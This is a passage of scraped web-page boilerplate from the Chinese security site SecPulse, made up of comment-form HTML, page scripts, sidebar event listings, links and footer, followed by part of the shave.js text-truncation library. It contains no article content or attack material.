        <span class="comment-num">评论&nbsp;&nbsp;(<span id="commentNum">0</span>)</span>
    </div>
            <div class="comment-author-info">
            <div class="login-input">
                <p>
                    <label for="author">昵称</label>
                    <input type="text" name="author" id="author_input" value="" size="14" tabindex="1" aria-required="true" placeholder="请输入昵称" required="">
                </p>
                <span>必填</span>
                <span>您当前尚未登录。
        		<a class="simplemodal-login" href="https://www.secpulse.com/user_login" title="登录">登录？</a>
        		<a href="https://www.secpulse.com/user-register">注册</a>
        	</span>
            </div>
            <div class="login-input">
                <p>
                    <label for="email">邮箱</label>
                    <input type="text" name="email" id="email_input" value="" size="25" tabindex="2" aria-required="true" placeholder="请输入邮箱地址" required="">
                </p>
                <span>必填（保密）</span>
            </div>
        </div>
        <div class="input-text blue">快来写下你的想法吧！</div>
    <div class="wrap-textarea">
        <textarea name="express" id="express" placeholder="快来写下你的想法吧！" autoHeight="true" ></textarea>
        <div class="tijiao clearfix blue">
            <div class="tijiao-left fl">
                <span id="face_show" class="iconfont icon-btn_xiaolian pointer"></span>
                <span class="iconfont icon-xiangji pointer" onclick="uploadImg(this)" style="font-size:24px;"></span>
            </div>
            <input type="button" id="huifu" type_btn="parent" class="fr pointer" value="发表">
        </div>
    </div>
    <div style="display:none;height:200px" class="qqFace_wrp"></div>
        <input type="hidden" id="now_page" value="" />
    <input type="hidden" id="nest_page" value="">
    <input type="hidden" id="base_url" value="https://www.secpulse.com/wp-content/themes/secpulse2017" />
    <input id="home_url" type="hidden" value="https://www.secpulse.com/wp-admin/admin-ajax.php">
    <div class="comment-real">
        <ul class="first">
                    </ul>
            </div>
    <form id="comment_form" action="https://www.secpulse.com/wp-comments-post.php">
        <input name="comment" type="hidden" id="comment_content" value="" />
        <input name="email" type="hidden" id="email_content" value="" />
        <input name="author" type="hidden" id="author_content" value="" />
        <input type='hidden' name='comment_post_ID' value='198336' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="d548480cb3" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="76"/></p>    </form>
</div>

<!-- uploadimage -->
<form id="uploadForm" enctype="multipart/form-data" style="display: none;">
    <input id="comment_file" type="file" name="file"/>
    <button id="upload" type="button">upload</button>
</form>

<script>
    //分页
    function comment_page(obj){
        var page_url = $("#nest_page").val();
        var page_count = 0;
        now_count = $("#now_page").val();
        $(obj).html('加载中<i class="iconfont icon-xia"></i>');
        if(now_count < (page_count)){
            $.ajax({
                url: page_url,
                type: 'get',
                dataType:'html',
                timeout: 1000,
                success: function (data) {
                    $("#nest_page").val($(data).find('#nest_page').val());
                    $("#now_page").val($(data).find('#now_page').val())
                    if($(data).find(".first").html().length > 10){
                        $(".first").append($(data).find(".first").html().replace(/\[em_([0-9]*)\]/g,'<img src="https://www.secpulse.com/wp-content/themes/secpulse2017/img/face/$1.gif" border="0" />'))
                    }
                    $(obj).html('显示更多<i class="iconfont icon-xia"></i>');

                },error: function(jqXHR, textStatus, errorThrown) {
                    if(jqXHR.status == 404) {
                        $(obj).html('显示更多<i class="iconfont icon-xia"></i>');
                    }
                }
            })
        }else{
            $(obj).html('没了<i class="iconfont icon-xia"></i>');
        }
    }

    $(function(){
        $('.icon-btn_xiaolian').qqFace({
            assign:'express', //给那个控件赋值
            path:'https://www.secpulse.com/wp-content/themes/secpulse2017/img/face/'	//表情存放的路径
        });

        $.fn.autoHeight = function(){    
            function autoHeight(elem){
                elem.style.height = 'auto';
                // elem.scrollTop = 0; //防抖动
                elem.style.height = elem.scrollHeight + 'px';
                if(elem.scrollHeight > 500){
                    elem.style.overflowY="scroll";
                }
            }
            this.each(function(){
                autoHeight(this);
                $(this).on('keyup', function(){
                    autoHeight(this);
                });
            });     
        }                
        $('textarea[autoHeight]').autoHeight();    
    })

    //替换表情
    function replace_em(str){
        str = str.replace(/\</g,'&lt;');
        str = str.replace(/\>/g,'&gt;');
        str = str.replace(/\n/g,'<br/>');
        str = str.replace(/\[em_([0-9]*)\]/g,'<img src="https://www.secpulse.com/wp-content/themes/secpulse2017/img/face/$1.gif" border="0" />');
        return str;
    }
    //图片上传
    function uploadImg(obj){
        $("#comment_file").click();
        $("#comment_file").change(function(){
            $.ajax({
                url : "https://www.secpulse.com/wp-content/themes/secpulse2017/inc/functions/comment_ajax_file.php",
                type: 'POST',
                cache: false,
                data: new FormData($('#uploadForm')[0]),
                processData: false,
                contentType: false,
                dataType: 'JSON'
            }).success(function(res) {
                if(res.code ==1){
                    var textvalstr = $(obj).parent('.tijiao-left').parent('.tijiao').parent('.wrap-textarea').find('textarea').val();
                    $(obj).parent('.tijiao-left').parent('.tijiao').parent('.wrap-textarea').find('textarea').val(textvalstr + res.path);
                }else{
                    alert(res.msg)
                }
            });

        });
    }


    //整体替换
    var comment_str = $(".comment-real ul").html();
    var index =
        comment_str = comment_str.replace(/\[em_([0-9]*)\]/g,'<img src="https://www.secpulse.com/wp-content/themes/secpulse2017/img/face/$1.gif" border="0" />');
    comment_str = comment_str.replace(/\[img=(.*?)\]/g,'<img src="https://www.secpulse.com/wp-content//$1" border="0" />');
    html = jQuery.parseHTML(comment_str);
    $(".comment-real ul ").html(html);
</script>
<!-- #comments -->

		</div>
		<style>
.affix{display:block!important;-webkit-animation:fadeInDown 1s .2s ease both;-moz-animation:fadeInDown 1s .2s ease both;}
.affix-bottom{display:none!important;-webkit-animation:fadeInDown 1s .2s ease both;-moz-animation:fadeInDown 1s .2s ease both;}
@-webkit-keyframes fadeInDown{0%{opacity:0;-webkit-transform:translateY(-20px)}100%{opacity:1;-webkit-transform:translateY(0)}}
@-moz-keyframes fadeInDown{0%{opacity:0;-moz-transform:translateY(-20px)}100%{opacity:1;-moz-transform:translateY(0)}}
@-webkit-keyframes fadeOutUp{opacity:1;-webkit-transform:translateY(0)}100%{0%{opacity:0;-webkit-transform:translateY(-20px)}}
@-moz-keyframes fadeOutUp{0%{opacity:1;-moz-transform:translateY(0)}100%{opacity:0;-moz-transform:translateY(-20px)}}
</style>
<div class="right-3 fr">
	<table>
		<tr class="tr0">
			<td rowspan="3" width="92">
				<a href="https://www.secpulse.com/newpage/author?author_id=9525aaa" target="_blank">
					<img class="img" src=" https://secpulseoss.oss-cn-shanghai.aliyuncs.com/wp-content/uploads/2020/08/1db8ec186f5e122a1420ccb5499c476d-150x150.png" alt="">
				</a>
			</td>
			<td colspan="2">
				<a href="https://www.secpulse.com/newpage/author?author_id=9525" target="_blank" class="blue">
					<p style="display:inline-block;max-width:180px;width:auto;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;text-align:center;font-size:20px;font-weight:700;">贝塔安全实验室</p>
												<a href="javascript:void(0)" title="团队认证">
							<img src=" https://www.secpulse.com/wp-content/themes/secpulse2017/img/renzheng0.png" alt="" style="width:20px;transform:translateY(5.5px)">
						</a>
									</a>
			</td>

		</tr>
		<tr class="tr1">
			<td style="text-align:left;">文章数：<span>29</span></td>
			<td style="text-align:right;">积分：<span>
			65			</span></td>
		</tr>
		<tr>
			<td colspan="2"><p class="descrip" style="width:100%;color:#6f6b6b;"></p></td>
		</tr>
	</table>
	 <!-- 新增产品引导 -->
     <div id="full_feature_right" style="margin: -10px 0 -12px;">
         <ul class="slides">
             <li>
                <a target="_blank" href="https://linkage.duoyinsu.com">
                    <img src="/wp-content/themes/secpulse2017/img/product-agent.png" alt="阿波罗主机安全管理" style="max-width:100%!important;height:150px;border-radius: 5px;">
                </a>
             </li> 
             <li>
                <a target="_blank" href="https://v.duoyinsu.com">
                    <img src="/wp-content/themes/secpulse2017/img/product-fute.png" alt="伏特漏洞扫描云平台" style="max-width:100%!important;height:150px;border-radius: 5px;">
                </a>
             </li>  
         </ul>
     </div>
	 <!-- <script type="text/javascript" src="https://www.secpulse.com/wp-content/themes/secpulse2017/js/Swipeslide/swipeslider.min.js"></script>
	 <script type="text/javascript">
     		$('.swipsliderRight').flexslider({
     		 animation       :   "slide",             // 动画效果类型，有"fade"：淡入淡出，"slide"：滑动"fade" 
     		 easing          :   "swing",             // 内容切换时缓动效果，需要jquery easing插件支持"swing"
     		 direction       :   "horizontal",          // 内容滚动方向，有"horizontal"：水平方向 和"vertical"：垂直方向"horizontal"
     		 animationLoop   :   true,                // 是否循环滚动true
     		 directionNav    :   false,                // 是否显示左右方向箭头按钮true
     		});
	 </script> -->
				 			      	<!-- 	  <a target="_blank" href="https://www.secpulse.com/archives/146521.html" class="banner-img">
    				<div class="img-wrp"></div>
    				<img src="https://secpulseoss.oss-cn-shanghai.aliyuncs.com/wp-content/uploads/2020/11/Dont-Starve-Together1-e1605599715317.jpg" alt="APP漏洞挖掘之捡漏技巧">
    				<div class="img-meta tr">
    					<p>APP漏洞挖掘之捡漏技巧</p>
    				</div>
    			</a> -->
	  	    	<!-- 	  <a target="_blank" href="https://www.secpulse.com/archives/94811.html" class="banner-img">
    				<div class="img-wrp"></div>
    				<img src="https://secpulseoss.oss-cn-shanghai.aliyuncs.com/wp-content/uploads/1970/01/beepress-image-94811-15468415081-e1546940399387.jpeg" alt="【干货】高级持续渗透第八季-demo即是远控">
    				<div class="img-meta tr">
    					<p>【干货】高级持续渗透第八季-demo即是远控</p>
    				</div>
    			</a> -->
	  	    	<!-- 	  <a target="_blank" href="https://www.secpulse.com/archives/94612.html" class="banner-img">
    				<div class="img-wrp"></div>
    				<img src="https://secpulseoss.oss-cn-shanghai.aliyuncs.com/wp-content/uploads/2019/01/323.jpg" alt="【干货】高级持续渗透第七季-demo的成长">
    				<div class="img-meta tr">
    					<p>【干货】高级持续渗透第七季-demo的成长</p>
    				</div>
    			</a> -->
	  		  	 <div class="zlzz">
	<div class="zlzz_top clearfix">
		<h3>安全问答社区</h3>
	</div>
	<img src="https://www.secpulse.com/wp-content/themes/secpulse2017/img/xcx.png" alt="安全问答社区" style="width:70%;margin:15px 15% 0;">
</div>


<div class="zlzz">
	<div class="zlzz_top clearfix">
		<h3>脉搏官方公众号</h3>
	</div>
	<img src="https://www.secpulse.com/wp-content/themes/secpulse2017/img/SecPulse.png" alt="脉搏公众号" style="width:70%;margin:30px 15% 0;">
</div>

<div class="zlzz clearfix">
	<div class="zlzz_top clearfix">
		<h3 class="fl">活动日程</h3>
		<a target="_blank" href="https://www.secpulse.com/newpage/activity"><button class="fr pointer">显示更多</button></a>
	</div>
	 	<div class="timezone">
	 	 				<div class="act clearfix">
			<div class="yuan"></div>
			<div class="act_l fl">
				<h4>2022-06-17</h4>
			</div>
			<div class="act_r fr">
				<a target="_blank" href="https://www.bagevent.com/event/8022600?bag_track=AQMB"><p>Gdevops 全球敏捷运维峰会</p></a>
			</div>
		</div>
				<div class="act clearfix">
			<div class="yuan"></div>
			<div class="act_l fl">
				<h4>2022-05-12</h4>
			</div>
			<div class="act_r fr">
				<a target="_blank" href="https://autocs2022.artisan-event.com/"><p>Mastering the Challenge！——来自The 3rd AutoCS 2022智能汽车信息安全大会的邀请函</p></a>
			</div>
		</div>
				<div class="act clearfix">
			<div class="yuan"></div>
			<div class="act_l fl">
				<h4>2021-11-18</h4>
			</div>
			<div class="act_r fr">
				<a target="_blank" href="https://autosw2021.artisan-event.com"><p>AutoSW 2021智能汽车软件开发大会</p></a>
			</div>
		</div>
				<div class="act clearfix">
			<div class="yuan"></div>
			<div class="act_l fl">
				<h4>2021-06-27</h4>
			</div>
			<div class="act_r fr">
				<a target="_blank" href="http://www.sins-expo.com"><p>2021中国国际网络安全博览会暨高峰论坛</p></a>
			</div>
		</div>
				<div class="act clearfix">
			<div class="yuan"></div>
			<div class="act_l fl">
				<h4>2021-05-27</h4>
			</div>
			<div class="act_r fr">
				<a target="_blank" href="https://artisan-event.com/AutoCS2021/"><p>The 2nd AutoCS 2021智能汽车信息安全大会</p></a>
			</div>
		</div>
				<div class="act clearfix">
			<div class="yuan"></div>
			<div class="act_l fl">
				<h4>2020-12-18</h4>
			</div>
			<div class="act_r fr">
				<a target="_blank" href="https://www.4hou.com/tickets/bmZO"><p>贝壳找房2020 ICS安全技术峰会</p></a>
			</div>
		</div>
				<div class="act clearfix">
			<div class="yuan"></div>
			<div class="act_l fl">
				<h4>2020-12-11</h4>
			</div>
			<div class="act_r fr">
				<a target="_blank" href="https://www.bagevent.com/event/6243820?bag_track=AQMB"><p>全球敏捷运维峰会（Gdevops2020）</p></a>
			</div>
		</div>
				<div class="act clearfix">
			<div class="yuan"></div>
			<div class="act_l fl">
				<h4>2020-12-04</h4>
			</div>
			<div class="act_r fr">
				<a target="_blank" href="https://www.huodongxing.com/event/5569026023500"><p>2020京麒网络安全大会</p></a>
			</div>
		</div>
				<div class="act clearfix">
			<div class="yuan"></div>
			<div class="act_l fl">
				<h4>2020-11-29</h4>
			</div>
			<div class="act_r fr">
				<a target="_blank" href="https://mp.weixin.qq.com/s/kXt5PAD3bPcHUZjl6rziCw"><p>OPPO技术开放日第六期|聚焦应用与数据安全防护</p></a>
			</div>
		</div>
				<div class="act clearfix">
			<div class="yuan"></div>
			<div class="act_l fl">
				<h4>2020-11-27</h4>
			</div>
			<div class="act_r fr">
				<a target="_blank" href="https://open.weixin.qq.com/connect/oauth2/authorize?appid=wx187be17d5a2961cf&#038;redirect_uri=httpswww.bagevent.comevent6531722&#038;response_type=code&#038;scope=snsapi_userinfo&#038;state=STATE#wechat_redirect"><p>EISS-2020企业信息安全峰会之上海站 11.27</p></a>
			</div>
		</div>
				<div class="act clearfix">
			<div class="yuan"></div>
			<div class="act_l fl">
				<h4>2020-09-24</h4>
			</div>
			<div class="act_r fr">
				<a target="_blank" href="https://www.bagevent.com/event/csdisummit"><p>CSDI summit中国软件研发管理行业技术峰会</p></a>
			</div>
		</div>
				<div class="act clearfix">
			<div class="yuan"></div>
			<div class="act_l fl">
				<h4>2020-09-23</h4>
			</div>
			<div class="act_r fr">
				<a target="_blank" href="http://www.energydataexpo.cn"><p>2020中国国际智慧能源暨能源数据中心与网络信息安全装备展览会</p></a>
			</div>
		</div>
				<div class="act clearfix">
			<div class="yuan"></div>
			<div class="act_l fl">
				<h4>2020-07-31</h4>
			</div>
			<div class="act_r fr">
				<a target="_blank" href="http://www.anquanjia.net.cn/main/detail?postId=83"><p>EISS-2020企业信息安全峰会之北京站 | 7.31（周五线上）</p></a>
			</div>
		</div>
				<div class="act clearfix">
			<div class="yuan"></div>
			<div class="act_l fl">
				<h4>2020-04-15</h4>
			</div>
			<div class="act_r fr">
				<a target="_blank" href="https://ctf.pediy.com"><p>看雪.安恒 2020 KCTF 春季赛</p></a>
			</div>
		</div>
				<div class="act clearfix">
			<div class="yuan"></div>
			<div class="act_l fl">
				<h4>2020-01-09</h4>
			</div>
			<div class="act_r fr">
				<a target="_blank" href="https://www.bagevent.com/event/6241320"><p>相约本地生活安全沙龙暨白帽子颁奖典礼</p></a>
			</div>
		</div>
					</div>
</div>	
<script>
	// 活动日程最多7条
	$(".act:gt(6)").hide();
</script>



	
	 <!-- 超过1400px显示 -->
	<div class="affd" style="display:none;width:325px;position:fixed;top:50px;">
		<div class="zlzz">
			<div class="zlzz_top clearfix">
				<h3>安全问答社区</h3>
			</div>
			<img src="https://www.secpulse.com/wp-content/themes/secpulse2017/img/xcx.png" alt="安全问答社区" style="width:70%;margin:15px 15% 0;">
		</div>
		<div class="zlzz">
			<div class="zlzz_top clearfix">
				<h3>脉搏官方公众号</h3>
			</div>
			<img src="https://www.secpulse.com/wp-content/themes/secpulse2017/img/SecPulse.png" alt="脉搏公众号" style="width:70%;margin:30px 15% 0;">
		</div>
	</div>
</div>

<div class="clearfix"></div>
<script src="https://www.secpulse.com/wp-content/themes/secpulse2017/js/shave.js"></script>
<script>
	shave(".descrip",60);
	  // 溢出添加title
    $(".img-meta p").map(function() {
        if (this.offsetWidth < this.scrollWidth) {
            $(this).parent().parent().attr("title",$(this).text());
        }
    });

</script>
   
</div>
<script src="https://www.secpulse.com/wp-content/themes/secpulse2017/js/mo.min.js"></script>
<script src="https://www.secpulse.com/wp-content/themes/secpulse2017/js/single.js"></script>

<script type="text/javascript"> 
	// 相关文章添加图标
	$(".widget-title").prepend("<i class='iconfont icon-wenzhang' style='display:inline-block;margin:0 12px 12px 0;font-size:18px;'></i>");
	var qqzone_url = 'http://sns.qzone.qq.com/cgi-bin/qzshare/cgi_qzshare_onekey?url='+ encodeURIComponent(location.href)+ '&title='+encodeURIComponent(document.title);
	$('#share_qqzone').attr('href',qqzone_url);
	var sina_url = 'http://v.t.sina.com.cn/share/share.php?appkey=&url='+ encodeURIComponent(location.href)+ '&title='+encodeURIComponent(document.title)+ '前两天朋友分享了一个实验靶场，感觉环境还不错，于是对测试过程进行了详细记录，靶场中涉及知识点总结如下： War [&hellip;]&pic=https://secpulseoss.oss-cn-shanghai.aliyuncs.com/wp-content/uploads/2023/03/1679988584935.png';
	$('#share_sina').attr('href',sina_url);

   //document.getElementById('weichar_img').src = "http://bshare.optimix.asia/barCode?site=weixin&url=" + window.location.href+'&w=100&h=100';

 
	//高亮调整 
	window.onload = function(){ 

    // 限制图片不超出指定范围
    $(".left-9-code img").removeAttr("style").css({'max-width':'100%',"cursor":"zoom-in"});
	}
	//微信分享移入移出
	  $(function(){  
          // 分享
          $(".icon-fenxiang1").hover(function(){
              $(this).find(".shareMenu").show();
          },function(){
              $(this).find(".shareMenu").hide();
          })

          var fixedTop = $("#goComment").offset().top;
          $(window).scroll(function(){
            //   右侧二维码显示与消失
              if($(window).scrollTop() > 1500){
                $('.affd').addClass('affix');
                if(document.body.clientHeight - $('.affd').offset().top < 1250){
                    $('.affd').addClass('affix-bottom');
                }
                if(document.body.clientHeight - $('.affd').offset().top >= 1250){
                    $('.affd').removeClass('affix-bottom');
                }
              }
              if($(window).scrollTop() <= 1500){
                $('.affd').removeClass('affix');
              }
            // 文章底部固定条              
              if(fixedTop - $(window).scrollTop() - 200 > $(window).height()){
                  //fixedEl.fadeIn(200);  淡入
                  $(".left-9-icon").css("position","fixed");
              }else{
                 // fixedEl.fadeOut(200);  淡出
                  $(".left-9-icon").css("position","absolute");
              }
          });
      }) ;
      //分类设为高亮
      $(function(){
          $(".header-menu_ul").children().eq(1).find('a').eq(0).css("color","rgb(15, 72, 125)")
		//rgb(15, 72, 125)
      });

      // 点击图片弹出层
      $(document).on("click",".left-9-code img",function(){
      		var html = '';
      		html += '<div class="appendImg_wrap" style="width:100%;height:100%;text-align:center;position:fixed;top:0;left:0;padding:0px;margin:0px;visibility:visible;background-color:rgba(0, 0, 0, 0.2)">';
      		var srcUrl = '';
          var imgH = $(this).height()*1.2;
          var imgW = $(this).width()*1.2;

      		if($(this).parent().attr("href") == undefined){
                srcUrl = $(this).attr("src");
            }else{
                srcUrl = $(this).parent().attr("href")
            }
      		html += '<img style="max-width:80%;vertical-align:middle;cursor:zoom-out;" class="appendImg" src="'+srcUrl+'">';
      		html += '<span style="display:inline-block;height:100%;vertical-align:middle;"></span>';
      		html += '</div>';           
          $(document.body).append(html);
          $(".appendImg_wrap img").animate({"width":imgW,"height":imgH},250);
      		return false;
      })
      $(document).on("click",".appendImg_wrap",function(e){
          var imgH = $(this).find("img").height()/1.2;
          var imgW = $(this).find("img").width()/1.2;
          $(".appendImg_wrap img").animate({"width":imgW,"height":imgH,"opacity":0},250);
          $(".appendImg_wrap").animate({"opacity":0},250);  		    
          setTimeout(function(){ $(".appendImg_wrap").remove();},260);
  	  });
   

</script>
<!-- 合作伙伴 -->
<!-- 合作伙伴 -->
<!-- <div id="partner">
		
<h3 class="blue">合作伙伴</h3><hr>
<ul class="partner_ul clearfix">
    <li><a href="https://www.duoyinsu.com" target="_blank"><img src="https://www.secpulse.com/wp-content/uploads/anshi-logo.png" alt="安识科技"></a></li>
    <li><a href="https://xianzhi.aliyun.com" target="_blank"><img src="https://www.secpulse.com/wp-content/uploads/xianzhi.png" alt="先知安全服务"></a></li>
    <li><a href="#" target="_blank"><img src="https://www.secpulse.com/wp-content/uploads/yunzhongkexin.png" alt="云中可信" style="height:36px;"></a></li>
    <li><a href="https://www.xctf.org.cn" target="_blank"><img src="https://www.secpulse.com/wp-content/uploads/xctf.png" alt="CTF社区"></a></li>
    <li><a href="http://www.milw0rm.cn/" target="_blank"><img src="https://www.secpulse.com/wp-content/uploads/milw0rm.png" alt="Milw0rm Team"></a></li>
    <li><a href="https://bysec.io/" target="_blank"><img src="https://www.secpulse.com/wp-content/uploads/bysec.png" alt="Milw0rm Team"></a></li>
</ul>
</div> --><!-- 友情链接 -->
<!-- 友情链接 -->
<div id="link">
    <h3 class="blue" style="margin-top:30px;">友情链接</h3><hr>
    <ul class="link_ul clearfix">
                        	<li><a href="http://www.ijiandao.com/" target="__back">网络尖刀</a></li>
    	                    	<li><small>|</small></li>
    	    	<li><a href="https://www.sec-wiki.com/" target="__back">Sec-Wiki</a></li>
    	                    	<li><small>|</small></li>
    	    	<li><a href="https://www.waitalone.cn/" target="__back">独自等待</a></li>
    	                    	<li><small>|</small></li>
    	    	<li><a href="https://www.ihonker.org/" target="__back">中国红客联盟</a></li>
    	                    	<li><small>|</small></li>
    	    	<li><a href="http://www.nagain.com/" target="__back">娜迦信息</a></li>
    	                    	<li><small>|</small></li>
    	    	<li><a href="https://www.secsilo.com/" target="__back">SecSilo</a></li>
    	                    	<li><small>|</small></li>
    	    	<li><a href="http://www.e365.org/" target="__back">易安在线</a></li>
    	                    	<li><small>|</small></li>
    	    	<li><a href="https://www.ichunqiu.com" target="__back">i春秋</a></li>
    	                    	<li><small>|</small></li>
    	    	<li><a href="http://www.tiejiang.org/" target="__back">铁匠运维网</a></li>
    	                    	<li><small>|</small></li>
    	    	<li><a href="http://www.52bug.cn/" target="__back">吾爱漏洞</a></li>
    	                    	<li><small>|</small></li>
    	    	<li><a href="http://www.chamd5.org/team/" target="__back">ChaMd5安全团队</a></li>
    	                    	<li><small>|</small></li>
    	    	<li><a href="http://www.heibai.org" target="__back">黑白网</a></li>
    	                    	<li><small>|</small></li>
    	    	<li><a href="http://www.ms08067.com/" target="__back">ms08067</a></li>
    	                    	<li><small>|</small></li>
    	    	<li><a href="https://www.77169.net/" target="__back">华盟网</a></li>
    	                    	<li><small>|</small></li>
    	    	<li><a href="https://adworld.xctf.org.cn" target="__back">攻防世界</a></li>
    	                    	<li><small>|</small></li>
    	    	<li><a href="http://www.anquanjia.net.cn/" target="__back">安世加</a></li>
    	                    	<li><small>|</small></li>
    	    	<li><a href="https://kkqa.net/#" target="__back">kkQa</a></li>
    	                    	<li><small>|</small></li>
    	    	<li><a href="https://www.iotsec-zone.com" target="__back">IOTsec-Zone</a></li>
    	        </ul>
</div><!-- <div id="footer">
    <div class="inner clearfix">
        <div class="footer_part tl">
            <h3>SecPluse</h3>
            <ul>
                <li><a target="_blank" href="/aboutus#about_Us">关于我们</a></li>
                <li><a target="_blank" href="/aboutus#join_Us">加入我们</a></li>
                <li><a target="_blank" href="/aboutus#contact_Us">联系我们</a></li>
            </ul>
        </div>
        <div class="footer_part tc">
            <h3>关注我们</h3>
            <ul>
                <li class="qrcode">
                    <a target="_blank" href="javascript:void:(0)">官方微信</a>
                    <div class="qrcode_wrp">
                        <div class="triangle"></div>
                        <img src="https://www.secpulse.com/wp-content/themes/secpulse2017/img/qrcode.jpg" alt="安全脉搏">                     
                    </div>
                </li>
                <li><a target="_blank" href="https://weibo.com/311057789">新浪微博</a></li>
                <li><a target="_blank" href="https://zhuanlan.zhihu.com/secpulse">知乎专栏</a></li>
            </ul>
        </div>
        <div class="footer_part tr">
            <h3 style="margin-right:70px;">支持单位</h3>
            <a href="https://www.duoyinsu.com/"><img src="https://www.secpulse.com/wp-content/themes/secpulse2017/img/logo_footer.png" alt="安识科技"></a>
        </div>
    </div>
    <div class="inner_bot">
    <p>©2013-2018 安全脉搏  </p>
</div> -->
<div id="footer">
    <div class="inner clearfix">
        <div class="footer_part tl" style="width:30%">
            <div class="ulitem fl">
                <h3>关注我们</h3>
                <ul>
                    <li class="qrcode">
                        <a target="_blank" href="javascript:void:(0)">官方微信</a>
                        <div class="qrcode_wrp">
                            <div class="triangle"></div>
                            <img src="https://www.secpulse.com/wp-content/themes/secpulse2017/img/qrcode.jpg" alt="安全脉搏">
                        </div>
                    </li>
                    <li class="qrcode">
                        <a target="_blank" href="javascript:void:(0)">安全问答</a>
                        <div class="qrcode_wrp">
                            <div class="triangle"></div>
                            <img src="https://www.secpulse.com/wp-content/themes/secpulse2017/img/wxchat.jpg" style="border:8px solid #fff;" alt="安全问答">
                        </div>
                    </li>
                    <li><a target="_blank" href="https://weibo.com/311057789">新浪微博</a></li>
                    <li><a target="_blank" href="https://zhuanlan.zhihu.com/secpulse">知乎专栏</a></li>
                    
                </ul>
            </div>
            <div class="ulitem fl">
                <h3>SecPluse</h3>
                <ul>
                    <li><a target="_blank" href="/aboutus#about_Us">关于我们</a></li>
                    <li><a target="_blank" href="/aboutus#join_Us">加入我们</a></li>
                    <li><a target="_blank" href="/aboutus#contact_Us">联系我们</a></li>
                </ul>
            </div>
        </div>
        <div class="footer_part tl" style="width:36.6%">
            <h3 style="margin-bottom:8px">合作伙伴</h3>
            <ul class="partner_ul clearfix" style="width:80%">
                <li><a href="https://www.cloudcrowd.com.cn/" target="_blank"><img src="https://www.secpulse.com/wp-content/themes/secpulse2017/img/customer/yunzhongkexin.png" alt="云众可信"></a ></li>
                <li style="margin-left:20px"><a href="https://www.xctf.org.cn" target="_blank"><img src="https://www.secpulse.com/wp-content/themes/secpulse2017/img/customer/xctf.png" alt="CTF社区"></a ></li>
            </ul>
            <h3 style="margin: 20px 0 8px 0;">品牌归属</h3>
            <ul class="partner_ul clearfix" style="width:80%">
                <li><a href="https://www.duoyinsu.com" target="_blank"><img src="https://www.secpulse.com/wp-content/themes/secpulse2017/img/customer/anshi-logo.png" alt="安识科技"></a ></li>
            </ul>
        </div>
        <div class="footer_part">
            <h3>关于我们</h3>
            <p>安全脉搏（secpulse.com）是以互联网安全为核心的学习、交流、分享平台，集媒体、培训、招聘、社群为一体，全方位服务互联网安全相关的管理，研发和运维人，平台聚集了众多安全从业者及安全爱好者，他们在这里分享知识、招聘人才，与你一起成长。</p>
        </div>
    </div>
    <div class="inner_bot">
        <p style="display:inline;"><a target="_blank"  href="http://beian.miit.gov.cn">©2013-<span id="current-year"></span> 安全脉搏&emsp;沪ICP备16016474号&emsp;</a></p>
        <a style="display:inline;" target="_blank" href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=31010402005682"><img src="https://duoyinsu.com/images/beian.png" style="display:inline;vertical-align:top;margin: 10px 0;"/><p style="display:inline;margin: 0px 0px 0px 5px;">沪公网安备 31010402005682号</p></a>
    </div> 

             
</div>
<script src="https://www.secpulse.com/wp-content/themes/secpulse2017/js/detail.js"></script>
<script>
    //获取当前年份
    let date = new Date();
    document.getElementById('current-year').innerHTML = date.getFullYear()
    $(function(){
        str = $(".title_top li:last-child").map(function(){ 
            $(this).html('');
        }).get().join(',');
    })
    $(".qrcode a").hover(function(){
        $(this).next().show();
    },function(){
        $(this).next().hide();
    })

</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?7f4cc5524dcb1aec487b4266c18bae48";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
$(function(){
    // $(".header-menu_ul>li:eq(0)").children("a").css("border-bottom","2px solid #297bc7");
    // $(".header-menu_ul>li:eq(0)").children("a").css("color","#297bc7");
})
</script>

</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.secpulse.com/wp-content/themes/secpulse2017/js/shave.js
body_size: 2973
content:
(function (global, factory) {
  typeof exports === 'object' && typeof module !== 'undefined' ? module.exports = factory() :
  typeof define === 'function' && define.amd ? define(factory) :
  (global.shave = factory());
  }(this, (function () { 'use strict';
    function shave(target, maxHeight) {
      var opts = arguments.length > 2 && arguments[2] !== undefined ? arguments[2] : {};

      if (!maxHeight) throw Error('maxHeight is required');
      var els = typeof target === 'string' ? document.querySelectorAll(target) : target;

      var character = opts.character || '…';
      var classname = opts.classname || 'js-shave';
      var spaces = opts.spaces || false;
      var charHtml = '<span class="js-shave-char">' + character + '</span>';

      if (!('length' in els)) els = [els];
      for (var i = 0; i < els.length; i += 1) {
        var el = els[i];
        var styles = el.style;
        var span = el.querySelector('.' + classname);
        var textProp = el.textContent === undefined ? 'innerText' : 'textContent';

        // If element text has already been shaved
        if (span) {
          // Remove the ellipsis to recapture the original text
          el.removeChild(el.querySelector('.js-shave-char'));
          el[textProp] = el[textProp]; // nuke span, recombine text
        }

        var fullText = el[textProp];
        var words = spaces ? fullText.split(' ') : fullText;

        // If 0 or 1 words, we're done
        if (words.length < 2) continue;

        // Temporarily remove any CSS height for text height calculation
        var heightStyle = styles.height;
        styles.height = 'auto';
        var maxHeightStyle = styles.maxHeight;
        styles.maxHeight = 'none';

        // If already short enough, we're done
        if (el.offsetHeight <= maxHeight) {
          styles.height = heightStyle;
          styles.maxHeight = maxHeightStyle;
          continue;
        }

        // Binary search for number of words which can fit in allotted height
        var max = words.length - 1;
        var min = 0;
        var pivot = void 0;
        while (min < max) {
          pivot = min + max + 1 >> 1; // eslint-disable-line no-bitwise
          el[textProp] = spaces ? words.slice(0, pivot).join(' ') : words.slice(0, pivot);
          el.insertAdjacentHTML('beforeend', charHtml);
          if (el.offsetHeight > maxHeight) max = spaces ? pivot - 1 : pivot - 2;else min = pivot;
        }

        el[textProp] = spaces ? words.slice(0, max).join(' ') : words.slice(0, max);
        el.insertAdjacentHTML('beforeend', charHtml);
        var diff = spaces ? words.slice(max).join(' ') : words.slice(max);

